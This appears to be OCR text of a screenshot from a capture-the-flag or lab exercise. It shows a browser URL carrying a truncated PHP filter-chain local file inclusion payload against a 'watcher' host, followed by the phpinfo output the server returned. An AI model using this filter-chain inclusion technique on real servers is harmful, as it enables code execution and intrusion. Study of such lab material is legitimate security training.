 Not secure 10.10.34.222/post.php?post=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-enco...
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-
calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini,
/etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-
gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-
readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled